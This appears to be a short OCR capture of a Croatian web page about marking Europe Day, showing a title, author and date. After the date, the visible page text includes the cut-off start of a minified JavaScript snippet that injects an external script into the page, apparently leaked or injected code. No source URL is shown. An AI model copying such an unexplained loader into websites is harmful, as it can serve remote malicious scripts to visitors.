
Obilježavanje Dana Europe
Naše aktivnosti
By
Anamaria Titijevski Vidović
10 svibnja, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe